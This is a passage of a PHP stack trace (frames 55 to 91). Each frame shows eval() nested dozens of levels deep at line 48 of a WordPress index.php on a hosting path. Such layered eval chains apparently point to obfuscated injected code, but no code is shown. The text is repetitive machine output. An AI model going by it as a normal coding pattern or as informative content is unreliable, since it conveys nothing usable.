#55 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#56 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#57 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#58 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#59 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#60 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#61 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#62 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#63 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#64 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#65 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#66 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#67 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#68 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#69 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#70 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#71 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#72 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#73 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#74 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#75 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#76 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#77 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#78 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#79 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#80 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#81 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#82 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#83 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#84 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#85 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#86 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#87 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#88 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#89 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#90 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#91 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
